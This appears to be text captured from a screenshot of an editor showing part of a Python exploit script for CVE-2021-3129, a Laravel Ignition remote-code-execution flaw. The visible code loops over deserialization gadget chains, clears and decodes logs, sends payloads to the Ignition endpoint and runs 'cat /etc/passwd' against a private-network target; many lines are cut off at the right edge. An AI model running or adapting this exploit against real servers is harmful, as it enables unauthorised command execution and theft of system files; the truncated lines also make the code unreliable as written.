 /root/Desktop/Intranet/py_scripts/CVE-2021-3129
File Edit Search View Document Help
Warning: you are using the root account. Y
87 for gadget_chain in self.__gadget_chains.keys():
88 print("[*] Try to use %s for exploitation." % (gadg
89 self.__clear_log()
90 self.__clear_log()
91 self.__payload_send('a' * 2)
92 self.__payload_send(self.__gen_payload(gadget_chain
93 self.__decode_log()
94 print("[*] Result:")
95 print(self.__rce())
96
97 def __init__(self, target, command):
98 self.target = target
99 self.__url = req.compat.urljoin(target, "_ignition/exec
100 self.__command = self.__command_handler(command)
101 if not self.__vul_check():
102 print("[-] [%s] is seems not vulnerable." % (self.t
103 print("[*] You can also call obj.exp() to force an
104 else:
105 self.exp()
106
107
108 def main():
109 Exp("http://172.20.10.5", "cat /etc/passwd")
110
111
112 if __name__ == '__main__':
113 main()
114